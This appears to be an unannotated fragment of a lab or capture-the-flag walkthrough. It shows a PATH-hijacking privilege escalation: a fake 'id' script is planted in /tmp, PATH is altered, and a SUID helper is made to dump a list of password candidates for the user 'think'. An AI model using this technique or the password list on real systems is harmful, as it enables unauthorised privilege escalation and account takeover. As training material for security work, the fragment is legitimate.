 cat /tmp/id
#!/bin/bash
echo "uid=33(think) gid=33(think) groups=(think)"
/usr/sbin/pwn
/bin/sh: 21: /usr/sbin/pwn: not found
export PATH=/tmp:$PATH
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171